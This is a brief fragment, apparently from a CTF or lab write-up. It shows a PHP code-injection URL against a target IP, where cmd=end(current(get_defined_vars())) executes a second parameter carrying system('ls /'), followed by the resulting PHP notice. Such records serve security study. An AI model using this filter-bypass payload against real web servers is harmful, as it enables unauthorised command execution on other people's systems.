 不安全 http://38.246.253.202:31551/?cmd=end(current(get_defined_vars()))&a=system('ls /')
改编
Command: end(current(get_defined_vars()))
Notice: Only variables should be passed by reference in Command line code on line 1